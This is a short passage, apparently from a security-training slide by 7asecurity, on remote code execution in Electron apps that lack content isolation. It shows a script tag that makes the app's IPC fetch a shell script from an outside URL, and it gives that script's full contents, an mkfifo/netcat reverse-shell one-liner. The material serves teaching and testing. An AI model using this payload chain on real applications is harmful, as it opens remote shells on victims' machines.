 RCE via Lack of Content Isolation: Using IPC
Contents:
<script>
electronSend("getUpdate","https://7as.es/electron/ipc_rce/rev_shell.sh")
</script>
Step 2: Craft the Reverse Shell Payload
Depending on the platform & environment this could be a .bat, .exe, .jar, .dmg, .sh etc. In
this case we are using a reverse shell for Linux:
URL:
https://7as.es/electron/ipc_rce/rev_shell.sh
Contents:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f
7A
+ 7asecurity.com